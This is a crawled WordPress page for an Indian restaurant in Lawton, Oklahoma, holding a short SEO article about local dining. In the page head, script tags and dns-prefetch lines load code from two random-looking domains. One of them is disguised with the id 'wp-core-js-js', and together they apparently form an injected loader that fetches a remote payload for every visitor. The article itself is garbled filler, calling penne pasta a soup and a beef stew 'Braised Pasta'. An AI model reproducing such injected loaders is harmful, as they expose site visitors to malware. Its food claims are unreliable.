

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/
body_size: 9685
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Different Types of Awesome Restaurants in Lawton, OK to Check Out - Chef India Restaurant in Lawton, Oklahoma</title>
	<link rel="canonical" href="https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Different Types of Awesome Restaurants in Lawton, OK to Check Out - Chef India Restaurant in Lawton, Oklahoma" />
	<meta property="og:description" content="While traveling through Lawton, Oklahoma you will find that there are many different types of restaurants to check out. If your kind of eating is a bar and grill then you will not have a hard time finding a place to eat. Most of the places are set up so that if you bring your [&hellip;]" />
	<meta property="og:url" content="https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/" />
	<meta property="og:site_name" content="Chef India Restaurant in Lawton, Oklahoma" />
	<meta property="og:image" content="https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/","url":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/","name":"Different Types of Awesome Restaurants in Lawton, OK to Check Out - Chef India Restaurant in Lawton, Oklahoma","isPartOf":{"@id":"https://chefindia.us/#website"},"primaryImageOfPage":{"@id":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/#primaryimage"},"image":{"@id":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/#primaryimage"},"thumbnailUrl":"https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3.jpg","datePublished":"2021-01-25T14:17:23+00:00","dateModified":"2021-01-25T14:17:23+00:00","breadcrumb":{"@id":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/#primaryimage","url":"https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3.jpg","contentUrl":"https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3.jpg","width":720,"height":960},{"@type":"BreadcrumbList","@id":"https://chefindia.us/different-types-of-awesome-restaurants-in-lawton-ok-to-check-out/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chefindia.us/"},{"@type":"ListItem","position":2,"name":"Different Types of Awesome Restaurants in Lawton, OK to Check Out"}]},{"@type":"WebSite","@id":"https://chefindia.us/#website","url":"https://chefindia.us/","name":"Chef India Restaurant in Lawton, Oklahoma","description":"Authentic Indian Restaurant","publisher":{"@id":"https://chefindia.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chefindia.us/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://chefindia.us/#organization","name":"Chef India Restaurant in Lawton, Oklahoma","url":"https://chefindia.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chefindia.us/#/schema/logo/image/","url":"https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg","contentUrl":"https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg","width":300,"height":100,"caption":"Chef India Restaurant in Lawton, Oklahoma"},"image":{"@id":"https://chefindia.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chef India Restaurant in Lawton, Oklahoma &raquo; Feed" href="https://chefindia.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chef India Restaurant in Lawton, Oklahoma &raquo; Comments Feed" href="https://chefindia.us/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefindia.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chefindia.us/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chefindia.us/wp-content/themes/gloriafood-restaurant/css/bootstrap.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gloriafood-style-css' href='https://chefindia.us/wp-content/themes/gloriafood-restaurant/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gloriafood-print-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i&#038;ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chefindia.us/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://chefindia.us/wp-includes/js/thickbox/thickbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://chefindia.us/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=6.4.7" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769264529" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/chefindia.us\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-content/themes/gloriafood-restaurant/widgets/glf-gallery-thickbox.js?ver=1.0.8" id="glf-gallery-thickbox-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769264529" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chefindia.us/wp-json/" /><link rel="alternate" type="application/json" href="https://chefindia.us/wp-json/wp/v2/pages/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefindia.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://chefindia.us/?p=130' />
<link rel="alternate" type="application/json+oembed" href="https://chefindia.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchefindia.us%2Fdifferent-types-of-awesome-restaurants-in-lawton-ok-to-check-out%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chefindia.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchefindia.us%2Fdifferent-types-of-awesome-restaurants-in-lawton-ok-to-check-out%2F&#038;format=xml" />
<style type='text/css'>.gloriafood-button,
		.glf-button {
		    background-color: #f09c49;
		}
		
		.gloriafood-button.reservation,
		.glf-button.reservation {
		    color: #f09c49;
		}
		
		.gloriafood-button.reservation:hover,
		.glf-button.reservation:hover {
		    color: #f09c49;
		}
		.jumbotron {
			background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://chefindia.us/wp-content/uploads/2020/02/cropped-Chef-India-Home-Page-Banner.jpg);
			background-size: cover;
			background-position: center center;
		}
		.container-fluid.glf-background-card:nth-child(2n+2) {
				    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://chefindia.us/wp-content/uploads/2020/02/Chef-India-Background.jpg);
				    background-size: cover;
				    background-position: center center;
				}
				</style><link rel="icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-180x180.png" />
<meta name="msapplication-TileImage" content="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-130 wp-custom-logo wp-embed-responsive singular image-filters-enabled">
<nav class="navbar navbar-expand-md navbar-light fixed-top">
    <div class="container ">
		<a href="https://chefindia.us/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg" class="custom-logo" alt="Chef India Restaurant in Lawton, Oklahoma" decoding="async" /></a>
        <button id="bs4navbar-toggler" class="navbar-toggler" type="button" data-toggle="collapse"
                data-target="#bs4navbar"
                aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
		<div id="bs4navbar" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44 nav-item"><a href="https://chefindia.us/" class="nav-link">Home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 nav-item"><a href="https://chefindia.us/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225 nav-item"><a href="https://www.doordash.com/store/chef-india-lawton-24789725/" class="nav-link">Menu</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73 nav-item"><a href="tel:5806995100" class="nav-link">Call to Order</a></li>
</ul></div>
		    </div>
</nav>

<div class="container-fluid header-container">
    <div class="jumbotron">
		<h1 class='lead'>Different Types of Awesome Restaurants in Lawton, OK to Check Out</h1>    </div>
</div>

    <div class="container">
        <section id="primary" class="content-area">
            <main id="main" class="site-main">

				
<article id="post-130" class="post-130 page type-page status-publish hentry entry">
    <div class="entry-content">
		
<p>While traveling through Lawton, Oklahoma you will find that there are many different types of restaurants to check out. If your kind of eating is a bar and grill then you will not have a hard time finding a place to eat. Most of the places are set up so that if you bring your family or friends you can all get together for some quality time eating pizza, hamburgers, and hot dogs while enjoying a cold beer. There is a popular bar called the Lumberyard that is located on Central near Broadway that features entertaining live entertainment along with a large menu of pasta, Chinese, Japanese, Mexican, and other foods that are cooked in a variety of ways. <a href="https://chefindia.us/">Information can be found here.</a></p>



<p>Lawton, Oklahoma has many great dining and other options for you to enjoy. In case you plan on taking a trip to Lawton in the spring or summertime, then you will want to make sure that you take some time to stop in at one of the restaurants in Lawton. There is a full menu of other food items that you can enjoy while touring Lawton. If you would rather enjoy your meals somewhere else then there is an array of pasta dishes that you can choose from, such as spaghetti, lasagna, penne pasta, and even linguine. <a href="https://chefindia.us/reasons-why-you-should-consider-the-restaurants-in-lawton-ok/">See here for information about Reasons Why You Should Consider The Restaurants in Lawton, OK.</a></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="720" height="960" src="https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3.jpg" alt="" class="wp-image-103" srcset="https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3.jpg 720w, https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3-225x300.jpg 225w, https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3-600x800.jpg 600w, https://chefindia.us/wp-content/uploads/2021/01/Chef-India-3-300x400.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p>One of the best things about eating at restaurants in Lawton, Oklahoma is that they usually have an all year-long contract with several of the local restaurants. This gives the restaurant&#8217;s a steady flow of customers no matter what time of year it is. In addition to the standard menu dishes, you will find that you can also try out some of the other foods on the restaurant&#8217;s menu, such as their specialty soups such as the Penne pasta. Another specialty dish that you might find here is their beef stew soup called the Braised Pasta that is made with beef, potatoes, onions, carrots, and garlic. The soup is available in three different versions that are hot, medium, and mild, and of course, the prices vary depending on which version you choose to try.</p>
    </div><!-- .entry-content -->

	</article><!-- #post-130 -->

            </main><!-- #main -->
